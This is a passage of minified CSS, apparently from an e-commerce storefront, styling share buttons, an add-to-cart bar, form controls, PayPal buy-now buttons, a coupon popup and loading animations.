.close-popup{position:absolute;right:20px;top:20px;font-size:20px;cursor:pointer;color:#333}.sidebar-share{position:fixed;right:10px;top:50%;z-index:9}.sidebar-share .backtop,.sidebar-share .share,.sidebar-share .share-channel a{font-size:16px;cursor:pointer;border-radius:50%;height:32px;width:32px;display:flex;justify-content:center;align-items:center;margin-bottom:8px}.sidebar-share .backtop,.sidebar-share .share{background:rgba(0,0,0,.4)}.sidebar-share .backtop .iconfont,.sidebar-share .share .iconfont{font-size:16px;color:#fff}.sidebar-share img{width:32px;height:32px}.sidebar-share .share{display:none}@keyframes shakes{0%{transform:translateY(0)}50%{transform:translateY(-5px)}100%{transform:translateY(0)}}.sale-discount{width:100%;height:188px;position:absolute;top:-8px;left:-8px;overflow:hidden;pointer-events:none}.sale-discount span{display:inline-block;text-align:center;width:180px;height:24px;line-height:24px;position:absolute;top:24px;left:-54px;z-index:2;overflow:hidden;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);background:#fa541c;color:#fff;font-size:12px}.sale-discount::before{content:"";display:block;border-radius:8px 8px 0 0;width:30px;height:8px;position:absolute;left:64px;background:#871400}.sale-discount::after{content:"";display:block;border-radius:0 8px 8px 0;width:8px;height:30px;position:absolute;left:0;top:64px;background:#871400;transform:rotate(-180deg)}.np-ui-test-modal-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;position:fixed;z-index:105;cursor:pointer;background:rgba(0,0,0,.012)}.np-ui-test-modal-mask.gray{background:rgba(0,0,0,.4)}.social-sharing{width:100%;text-align:center;padding:40px 0}.social-sharing>a{margin:0 10px;display:inline-block}.social-sharing .iconfont{color:#222232}.model-add-to-cart{width:100%;background-color:#fff;border-top:1px solid #ddd;box-shadow:0 -5px 5px rgba(0,0,0,.1);padding:16px;box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:9;transform:translateY(100%);transition:transform .3s ease}.model-add-to-cart.fixed-bottom{transform:translateY(0)}.model-add-to-cart .model-add-to-cart-wrap{width:100%;max-width:1600px;margin:0 auto;display:flex;align-items:center;justify-content:space-between}.model-add-to-cart .product-button,.model-add-to-cart .product-info,.model-add-to-cart .product-variant,.model-add-to-cart .right-content{display:flex;align-items:center;gap:8px;flex:none}.model-add-to-cart .product-info{flex:auto}.model-add-to-cart .product-info .product-title{cursor:pointer;color:#1890ff;display:-webkit-box;word-break:break-all;margin:0 0 8px;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis}.model-add-to-cart .product-info .product-img{width:54px;height:54px;flex:none}.model-add-to-cart .product-info .product-img img{width:100%;height:100%;object-fit:cover}.model-add-to-cart .price .pay-price{font-size:20px}.model-add-to-cart .product-types-select{position:relative;width:100%;min-width:80px}.model-add-to-cart .product-types-select>select{height:40px;padding:0 26px 0 6px;font-size:14px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--border-color);color:var(--heading-color)}.model-add-to-cart .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:6px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.model-add-to-cart .np-ui-input-number{width:100%;max-width:120px}.model-add-to-cart .np-ui-input-number .np-ui-input-number-decrease,.model-add-to-cart .np-ui-input-number .np-ui-input-number-increase{border:0}.model-add-to-cart .np-ui-btn{height:40px}.model-add-to-cart .dash--small{display:none}@media screen and (min-width:768px){.model-add-to-cart.pc-default .product-variant,.model-add-to-cart.pc-default .quantity{display:none}}.ajax-loading{width:100%;padding:40px 0;text-align:center}.ajax-loading>em{width:24px;height:24px;font-size:24px;line-height:24px;text-align:center;display:inline-block;animation:loading 1s infinite linear;-webkit-animation:loading 1s infinite linear}.product-big-img{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:102;width:100%;height:100%;display:none}.product-big-img.product-big-img--show{display:flex}.product-big-img .layer-img{display:block;margin:auto;cursor:zoom-out}.product-big-img .layer-img img{max-width:100%;height:auto;display:block;margin:auto;max-height:100%;animation:zoomIn .5s;-webkit-animation:zoomIn .5s}.product-big-img .iconfont{cursor:pointer;position:absolute;font-size:24px;color:#333;font-weight:700}.product-big-img .iconfont.icon-close{top:20px;right:20px}.product-big-img .iconfont.icon-left{top:50%;left:20px}.product-big-img .iconfont.icon-right{top:50%;right:20px}.msg-success{color:#27c17b;border:1px solid #e1f3d8;background-color:#f0f9eb}.msg-info{color:#999;border:1px solid #ebeef5;background-color:#edf2fc}.msg-warning{color:#e8a849;border:1px solid #faecd8;background-color:#fdf6ec}.msg-error{color:#e24d4d;border:1px solid #fde2e2;background-color:#fef0f0}.np-ui-mask{left:0;top:0;right:0;bottom:0;position:absolute;background-color:rgba(0,0,0,.5)}.nav-model-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;display:none;position:fixed;z-index:101;background:rgba(0,0,0,.6)}.nav-model-mask .nav-model-mask-close{float:right;width:30px;height:30px;text-align:center;line-height:30px;font-size:22px;margin:10px;cursor:pointer;color:#fff}.nav-model-mask.payment-model-mask{background-color:rgba(0,0,0,.75)}.nav-model-mask.white{background:#fff}.nav-model-mask.white-opacity{background:rgba(255,255,255,.9)}.hidden{width:100%;position:fixed!important}.np-ui-loading{width:260px;position:fixed;top:50%;left:50%;z-index:102;padding:12px;border-radius:6px;background-color:#fff;transform:translate(-50%,-50%)}.np-ui-loading .load-icon{width:76px;height:76px;margin:0 auto;padding:20px 0}.np-ui-loading .load-test{padding:0 20px;text-align:center}.np-ui-loading .load-rotate{animation:loadRotate linear 1.5s 0s infinite}.good-quantity-tips{padding-bottom:.35rem;color:red}.np-ui-test-modal{color:#000;width:420px;padding:20px 40px;border-radius:4px;text-align:center;word-break:break-all;background-color:#fff;position:fixed!important;left:50%;box-sizing:border-box;margin-left:-210px;z-index:100000;top:120px;box-shadow:0 0 12px rgba(0,0,0,.3)}.np-ui-test-modal .icon-close{width:30px;height:30px;cursor:pointer;position:absolute;top:0;right:0;display:block;line-height:30px;text-align:center;font-size:22px}.np-ui-message{width:640px;position:fixed;top:60px;left:50%;z-index:1000;margin-left:-320px}.np-ui-message .np-ui-message-item{opacity:0;width:100%;margin:0 auto;top:0;z-index:100;position:relative;padding:10px 26px;transition:all .3s;border-radius:3px;margin-bottom:10px;box-sizing:border-box}.np-ui-message .np-ui-message-item>span{display:inline-block}.np-ui-message .np-ui-message-item.show{top:60px;opacity:1}.np-ui-message .iconfont{padding-right:10px}.assembly{width:21rem;margin:40px auto}.assembly>div{margin-bottom:8px}.np-ui-btn{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-color:#dcdfe6;color:#606266;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:0;margin:0;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:13px 20px;border-radius:4px;height:44px;font-size:14px}.np-ui-btn:hover{opacity:.9}.np-ui-btn.np-ui-btn-disabled{color:#fcfcfc!important;border-color:#969696!important;background-color:#969696!important;pointer-events:none;cursor:not-allowed}.np-ui-btn.np-ui-btn-disabled:hover{opacity:1}.np-ui-btn.np-ui-disabled{color:#fcfcfc!important;border-color:#969696!important;background-color:#969696!important;pointer-events:none;cursor:not-allowed}.np-ui-btn .loading{display:none!important}.np-ui-btn.np-ui-btn-loading{position:relative}.np-ui-btn.np-ui-btn-loading .loading,.np-ui-btn.np-ui-btn-loading .saving{position:absolute;left:50%;top:50%;display:inline-block!important;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.np-ui-btn.np-ui-btn-loading .iconfont.loading{padding:0;font-size:30px;margin-top:-15px;margin-left:-15px;color:#fff}.np-ui-btn.np-ui-btn-loading .saving{display:none;cursor:pointer}.np-ui-btn.np-ui-btn-loading .btn-text,.np-ui-btn.np-ui-btn-loading .pro-btn-text{opacity:0}.np-ui-btn.np-ui-btn-small{padding:9px 15px;font-size:12px;border-radius:3px}.np-ui-btn.np-ui-btn-primary{color:#fff;border-color:#409eff;background-color:#409eff}.np-ui-btn.np-ui-btn-primary:hover{background-color:#66b1ff;border-color:#66b1ff}.np-ui-btn.np-ui-btn-success{color:#fff;border-color:#67c23a;background-color:#67c23a}.np-ui-btn.np-ui-btn-success:hover{background-color:#85ce61;border-color:#85ce61}.np-ui-btn.np-ui-btn-info{color:#fff;border-color:#909399;background-color:#909399}.np-ui-btn.np-ui-btn-info:hover{background-color:#a6a9ad;border-color:#a6a9ad}.np-ui-btn.np-ui-btn-warning{color:#fff;border-color:#e6a23c;background-color:#e6a23c}.np-ui-btn.np-ui-btn-warning:hover{background-color:#ebb563;border-color:#ebb563}.np-ui-btn.np-ui-btn-error{color:#fff;border-color:#f56c6c;background-color:#f56c6c}.np-ui-btn.np-ui-btn-error:hover{background-color:#f78989;border-color:#f78989}.np-ui-btn.np-ui-plain-primary{color:#409eff;background:#ecf5ff;border-color:#b3d8ff}.np-ui-btn.np-ui-plain-primary:hover{color:#fff;border-color:#409eff;background-color:#409eff}.np-ui-btn.np-ui-plain-success{color:#67c23a;background:#f0f9eb;border-color:#c2e7b0}.np-ui-btn.np-ui-plain-success:hover{color:#fff;border-color:#67c23a;background-color:#67c23a}.np-ui-btn.np-ui-plain-info{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.np-ui-btn.np-ui-plain-info:hover{color:#fff;border-color:#909399;background-color:#909399}.np-ui-btn.np-ui-plain-warning{color:#e6a23c;background:#fdf6ec;border-color:#f5dab1}.np-ui-btn.np-ui-plain-warning:hover{color:#fff;border-color:#e6a23c;background-color:#e6a23c}.np-ui-btn.np-ui-plain-error{color:#f56c6c;background:#fef0f0;border-color:#fbc4c4}.np-ui-btn.np-ui-plain-error:hover{color:#fff;border-color:#f56c6c;background-color:#f56c6c}.np-ui-input{-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.np-ui-input.invalid{border:1px solid #d81e06}.np-ui-input.np-ui-min{height:28px;line-height:28px}.np-ui-input.np-ui-small{height:32px;line-height:32px}.np-ui-input.np-ui-medium{height:36px;line-height:36px}.np-ui-input:focus{outline:0;border-color:#409eff}.np-ui-textarea{width:100%;color:#606266;display:block;min-height:42px;resize:vertical;padding:5px 15px;line-height:1.5;font-size:inherit;box-sizing:border-box;background-color:#fff;background-image:none;border:1px solid #dcdfe6;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.np-ui-textarea.invalid{border:1px solid #d81e06}.np-ui-textarea:focus{outline:0;border-color:#409eff}.np-ui-radio{border:1px solid #dcdfe6;border-radius:100%;width:14px;height:14px;background-color:#fff;position:relative;cursor:pointer;display:inline-block;box-sizing:border-box}.np-ui-radio.np-ui-radio-disabled{background-color:#f5f7fa;border-color:#e4e7ed;cursor:not-allowed}.np-ui-radio:after{content:"";display:block;width:4px;height:4px;border-radius:50%;transform:translate(-50%,-50%) scale(.2);position:absolute;left:50%;top:50%;background:#fff;opacity:0;-webkit-transition:all .2s ease-in-out .1s;transition:all .2s ease-in-out .1s}.np-ui-radio.np-ui-radio-active:after{opacity:1;transform:translate(-50%,-50%) scale(1)}.np-ui-checkbox{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;position:relative;height:14px;width:14px;vertical-align:-.8rem;transition:all .15s ease-out 0s;color:#fff;cursor:pointer;display:inline-block;outline:0;border-radius:2px;border:1px solid #dcdfe6}.np-ui-checkbox.np-ui-checkbox-disabled{background-color:#edf2fc;border-color:#dcdfe6;cursor:not-allowed}.np-ui-checkbox.np-ui-checkbox-disabled.np-ui-checkbox-active:after{border-color:#c0c4cc}.np-ui-checkbox::after,.np-ui-checkbox::before{position:absolute;content:"";background:#fff;transition:all .2s ease-in-out}.np-ui-checkbox::before{left:2px;top:6px;width:0;height:2px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.np-ui-checkbox::after{right:9px;bottom:3px;width:2px;height:0;transform:rotate(40deg);-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transition-delay:.2s}.np-ui-checkbox.np-ui-checkbox-active::before{left:2px;top:7px;width:4px;height:2px}.np-ui-checkbox.np-ui-checkbox-active::after{right:5px;bottom:3px;width:2px;height:8px}.np-ui-input-number{position:relative;display:inline-block;width:140px;line-height:38px}.np-ui-input-number .np-ui-input-number-decrease,.np-ui-input-number .np-ui-input-number-increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;background:#f5f7fa;color:#606266;cursor:pointer;font-size:12px}.np-ui-input-number .np-ui-input-number-decrease{left:1px;border-radius:4px 0 0 4px;border-right:1px solid #dcdfe6}.np-ui-input-number .np-ui-input-number-increase{right:1px;border-radius:0 4px 4px 0;border-left:1px solid #dcdfe6}.np-ui-input-number .np-ui-input-box{position:relative;font-size:14px;display:inline-block;width:100%}.np-ui-input-number .np-ui-input{-webkit-appearance:none;padding-left:50px;padding-right:50px;text-align:center}.np-ui-input-number .np-ui-icon-minus{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-input-number .np-ui-icon-minus:after{content:"\E621"}.np-ui-input-number .np-ui-icon-plus{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-input-number .np-ui-icon-plus:after{content:"\E62B"}.np-ui-alert{width:100%;padding:8px 16px;margin:0;box-sizing:border-box;border-radius:4px;position:relative;background-color:#fff;overflow:hidden;opacity:1;display:flex;align-items:center;transition:opacity .2s;margin-bottom:8px}.np-ui-alert.np-ui-alert-success{color:#67c23a;background-color:#f0f9eb}.np-ui-alert.np-ui-alert-info{color:#909399;background-color:#f4f4f5}.np-ui-alert.np-ui-alert-warning{color:#e6a23c;background-color:#fdf6ec}.np-ui-alert.np-ui-alert-error{color:#f56c6c;background-color:#fef0f0}.np-ui-alert .el-alert-close{font-size:12px;color:#c0c4cc;position:absolute;top:12px;right:15px;cursor:pointer;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-alert .el-alert-close:after{content:"\E60F"}.np-ui-loading .circular{height:42px;width:42px;animation:loading-rotate 2s linear infinite}.np-ui-loading .path{animation:loading-dash 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#409eff;stroke-linecap:round}.np-ui-select{width:100%;height:40px;line-height:40px;border:1px solid #d9d9d9}.np-ui-select.invalid{border:1px solid red}.np-ui-round{border-radius:20px}.np-ui-disabled{color:#c0c4cc;cursor:not-allowed;border-color:#e4e7ed;background-color:#f5f7fa}.np-ui-model-arrow{width:5px;height:5px;border:#999 solid;transform:rotate(135deg);display:inline-block;margin-bottom:3px}.np-ui-model-arrow.down{border-width:1px 1px 0 0}.np-ui-model-arrow.left{border-width:0 1px 1px 0}.np-ui-model-arrow.up{border-width:0 0 1px 1px}.np-ui-model-arrow.right{border-width:1px 0 0 1px}.np-ui-model-arrow.position-top{position:absolute;top:-4px;right:40px;background:#fff;border-color:#e4e7ed}.np-ui-model-arrow.position-bottom{position:absolute;bottom:27px;right:30px;background:#fff;border-color:#e4e7ed;z-index:3}.np-ui-model-arrow.position-right{position:absolute;right:0;border-color:#999;top:50%;margin-top:-5px}.main-pages{display:block;position:relative}.main-pages .pages-item{padding:0 5px;cursor:pointer;position:relative;display:inline-block;color:#a2a2a2}.main-pages .pages-item.pages-item-active{color:#000}.main-pages .pages-item:hover{color:#666}.main-pages .pages-item.pages-prev{display:block;position:absolute;top:0;left:10px}.main-pages .pages-item.pages-last{display:block;position:absolute;top:0;right:10px}.main-pages .pages-list{text-align:center}.main-pages .pages-list .pages-item{display:inline-block}.pagination{padding:1rem 0;text-align:right}.pagination>li{color:#666;min-width:26px;height:26px;font-size:12px;margin-right:5px;border-radius:3px;text-align:center;line-height:26px;display:inline-block;border:1px solid #dadada;margin-bottom:5px}.pagination>li.active,.pagination>li:hover{cursor:pointer;color:#fff}.pagination>li.active a,.pagination>li:hover a{color:#fff;display:block}.pagination>li.disabled{cursor:no-drop}.paypal-btn{position:relative}.Paypal-buy-now{width:100%;height:44px;margin:0 auto;line-height:44px;position:relative;background:#ffc439;font-size:14px!important;text-align:center;cursor:pointer}.Paypal-buy-now.realbtn{position:absolute;top:0;left:0;opacity:.01;z-index:2}.Paypal-buy-now>img,.Paypal-buy-now>span{margin-top:-4px;display:inline-block!important;vertical-align:middle!important}.Paypal-buy-now>span{font-size:14px;padding-right:5px;font-family:'Microsoft Yahei',Arial,sans-serif!important}.Paypal-buy-now>img{padding:0;border:none;width:auto;height:20px!important;max-height:26px;min-height:18px;background:0 0;display:inline-block}.Paypal-buy-now>.Paypal-buy-now-button{width:100%;height:44px;position:absolute;top:0;left:0;opacity:.01}.Paypal-buy-now .Paypal-buy-now--show{width:100%;height:42px;color:#111;text-align:center;line-height:42px;border-radius:6px;background:#ffc439}.Paypal-buy-now .Paypal-buy-now--show .icon-buynew-Paypal{width:96px;height:30px;margin-top:5px;background-size:100%;display:inline-block;vertical-align:middle;background-repeat:no-repeat}.Paypal-buy-now .Paypal-buy-now--show.np-ui-btn-disabled{color:#fcfcfc;cursor:not-allowed;background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now .Paypal-buy-now--show.np-ui-btn-disabled:hover{background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now-popup{width:100%;height:44px;margin:0 auto;line-height:44px;position:relative;background:#ffc439;display:block!important;text-align:center;font-size:14px!important}.Paypal-buy-now-popup.realbtn{position:absolute;top:0;left:0;opacity:.01;z-index:2}.Paypal-buy-now-popup>img,.Paypal-buy-now-popup>span{margin-top:-4px;display:inline-block!important;vertical-align:middle!important}.Paypal-buy-now-popup>span{font-size:14px;padding-right:5px;font-family:'Microsoft Yahei',Arial,sans-serif!important}.Paypal-buy-now-popup>img{padding:0;border:none;width:auto;height:20px!important;max-height:26px;min-height:18px;background:0 0;display:inline-block}.Paypal-buy-now-popup>.Paypal-buy-now-button{width:100%;height:44px;position:absolute;top:0;left:0;opacity:.01}.Paypal-buy-now-popup .Paypal-buy-now--show{width:100%;height:42px;color:#111;text-align:center;line-height:42px;border-radius:6px;background:#ffc439}.Paypal-buy-now-popup .Paypal-buy-now--show .icon-buynew-Paypal{width:96px;height:30px;margin-top:5px;background-size:100%;display:inline-block;vertical-align:middle;background-repeat:no-repeat}.Paypal-buy-now-popup .Paypal-buy-now--show.np-ui-btn-disabled{color:#fcfcfc;cursor:not-allowed;background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now-popup .Paypal-buy-now--show.np-ui-btn-disabled:hover{background-image:none;background-color:#969696;border-color:#969696}.payment-options{width:200px;margin:0 auto;padding:15px 0;cursor:pointer;text-align:center;text-decoration:underline;position:relative;z-index:9}.buy-now-mask{display:none;position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(0,0,0,.8)}.buy-now-main{display:none;width:480px;height:auto;border-radius:3px;position:fixed;left:50%;top:50%;z-index:1002;padding-top:50px;background-color:#fff;transform:translate(-50%,-50%)}.buy-now-main .buy-now-title{width:100%;color:#333;height:49px;line-height:49px;font-size:18px;text-align:center;margin:0;position:absolute;top:0;left:0;border-bottom:1px solid #f0f0f0}.buy-now-main .buy-now-title span{width:50px;height:50px;top:0;right:0;cursor:pointer;text-align:center;line-height:50px;font-size:16px;position:absolute}.buy-now-main .buy-now-inform{max-height:440px;overflow:hidden;overflow-y:auto}.buy-now-main .buy-now-list{margin:10px 20px;padding-bottom:10px;border-bottom:1px solid #eaeaea}.buy-now-main .buy-now-list .buy-now-item{display:block;min-height:74px;position:relative;padding-bottom:10px;border-bottom:1px solid #eaeaea;text-align:left}.buy-now-main .buy-now-list .buy-now-img{width:64px;height:64px;float:left;position:relative}.buy-now-main .buy-now-list .buy-now-img>div{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#fff;border:1px solid #ddd;border-radius:5px;box-sizing:border-box}.buy-now-main .buy-now-list .buy-now-img img{width:auto;height:auto;max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.buy-now-main .buy-now-list .buy-now-img .fr{position:absolute;top:-5px;right:-5px;background:#999;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center;font-family:'Times New Roman',Times,serif;line-height:18px;font-size:12px}.buy-now-main .buy-now-list .buy-now-iform{height:100%;min-height:74px;display:flex;padding-left:20px;flex-direction:column;justify-content:center}.buy-now-main .buy-now-list .buy-now-name{width:75%;color:#333;font-size:14px;padding-bottom:12px}.buy-now-main .buy-now-list .buy-now-types{color:#999;font-size:12px;padding-bottom:12px}.buy-now-main .buy-now-list .buy-now-price{color:#000;font-size:14px;padding-bottom:12px;position:absolute;right:0;top:20px;margin-top:-15px}.buy-now-main .buy-now-tips-box{padding-top:10px;text-align:left}.buy-now-main .buy-now-tips-box .buy-now-tips{color:#409eff;padding:5px 10px;cursor:pointer;display:block}.buy-now-main .buy-now-tips-box>div{display:none}.buy-now-main .buy-now-tips-box .buy-now-coupon-box{display:flex}.buy-now-main .buy-now-tips-box .np-ui-input{margin-right:10px;height:42px}.buy-now-main .buy-now-tips-box .np-ui-btn{width:auto;margin:0;height:42px;padding:0 20px}.buy-now-main .buy-now-tips-box .erro-tips{color:red}.buy-now-main .buy-now-total{color:#999;display:flex;padding:5px 20px;justify-content:space-between;align-items:center}.buy-now-main .buy-now-total>div:nth-child(1){text-align:left}.buy-now-main .buy-now-total>div:nth-child(2){text-align:right}.buy-now-main .order-p{padding:5px 20px}.buy-now-main .order-p div:nth-child(1){float:left;line-height:28px}.buy-now-main .order-p div:nth-child(2){padding-left:70px;line-height:.65rem}.buy-now-main .order-p div:nth-child(2)>p{padding:0;margin:0;text-align:left}.buy-now-main .order-p .fl{line-height:.65rem}.buy-now-main .order-p .order-discount{padding-left:70px;line-height:.65rem}.buy-now-main .order-p .order-discount span{display:inline-block;vertical-align:middle}.buy-now-main .order-p .order-discount .iconfont{margin-right:5px}.buy-now-main .order-p .order-discount .fr{color:#333;font-weight:700}.buy-now-main .order-p .order-discount .fr i{font-style:normal}.buy-now-main .buy-now-coupon-tips{margin:0;padding:0;text-align:left}.buy-now-main .buy-now-submit{margin:20px}.buy-now-main .buy-now-submit .paypal-btn{width:100%}.buy-now-main .buy-now-submit .np-ui-btn{width:100%}.buy-now-main .buy-now-submit>p{margin:0;color:#999;font-size:14px;padding:10px 0;text-align:center;text-transform:uppercase}.buy-now-main .buy-coupon-item{padding:8px 10px;padding-right:30px;position:relative;border-radius:3px;vertical-align:top;display:inline-block;background-color:#eee;margin-top:8px}.buy-now-main .buy-coupon-item>span{color:#666;display:inline-block;vertical-align:middle}.buy-now-main .buy-coupon-item .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;margin-top:-10px;color:#b2b2b2;cursor:pointer;text-align:center;line-height:1;font-style:inherit;position:absolute}@media screen and (max-width:768px){.share-popup{width:100%;padding:30px;border-radius:0;opacity:0;display:block;left:0;top:auto;bottom:0;transform:translate(0,100%)}.share-popup.share-popup--show{opacity:1;transform:translate(0,0)}.share-popup .title{font-size:32px;line-height:36px}.share-popup .share-btn>a{height:2.048rem;line-height:2.048rem;max-width:290px}.sidebar-share .share-channel{display:none}.sidebar-share .share{display:flex}.buy-now-main .order-p div:nth-child(2){position:relative;top:6px}.buy-now-main .buy-now-coupon-box .np-ui-btn{height:42px}.buy-now-main .buy-now-total{margin-top:3px}.pagination{text-align:center}.Paypal-buy-now{width:100%}.model-add-to-cart.mobile-default{padding:0}.model-add-to-cart.mobile-default .product-variant,.model-add-to-cart.mobile-default .quantity{display:none}.model-add-to-cart.mobile-default .np-ui-btn{height:48px}.model-add-to-cart .price,.model-add-to-cart .product-info{display:none}.model-add-to-cart .right-content{flex-wrap:wrap;width:100%}.model-add-to-cart .product-button,.model-add-to-cart .product-variant{width:100%}.model-add-to-cart .product-button .np-ui-input-number,.model-add-to-cart .product-button>button,.model-add-to-cart .product-button>div,.model-add-to-cart .product-variant .np-ui-input-number,.model-add-to-cart .product-variant>button,.model-add-to-cart .product-variant>div{width:100%;box-sizing:border-box;max-width:100%;min-width:auto;padding:0}.big-img-layer{width:100%;height:100%;background:rgba(0,0,0,.8)}.big-img-layer .icon-close{right:auto;left:10px;top:10px}.big-img-layer img{max-height:80%}.np-ui-test-modal{max-width:80%;top:60px;left:10%;width:80%;margin-left:0}.np-ui-message{width:80%;position:fixed!important;top:60px;left:10%;margin-left:0}.np-ui-message .np-ui-message-item{opacity:0;width:100%;margin:0 auto;top:0;z-index:100;position:relative;padding:10px 26px;transition:all .3s;border-radius:3px;margin-bottom:10px;box-sizing:border-box}.np-ui-message .np-ui-message-item>span{display:inline-block}.np-ui-message .np-ui-message-item.show{top:60px;opacity:1}.icon-close{cursor:pointer}.buy-now-main{width:100%;margin-left:0;margin-right:0;left:0;top:auto;opacity:0;bottom:-100%;display:block;border-bottom-left-radius:0;border-bottom-right-radius:0;transition:bottom .3s ease-out;transform:none}.buy-now-main.buy-now-main--show{opacity:1;bottom:0}}@media screen and (max-width:360px){.share-popup .share-btn>a{max-width:260px}}@-webkit-keyframes bounce{0%,100%,85%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}87%,92%,97%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}90%,95%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}}@keyframes bounce{0%,100%,85%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}87%,92%,97%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}90%,95%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}}@keyframes fadeIn{0%{opacity:0}75%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}75%{opacity:1}}@keyframes loadRotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes loading{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes loading{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.J-LazyLoad{opacity:0;-webkit-transition:opacity .3;-moz-transition:opacity .3;-ms-transition:opacity .3;-o-transition:opacity .3;transition:opacity .3}.paypal-button-funding{margin-top:10px}.order-write .paypal-button-funding{margin-top:0}.product-details-box .video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto;display:block}.product-details-box .video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none;background:#f2f2f2}.product-details-box 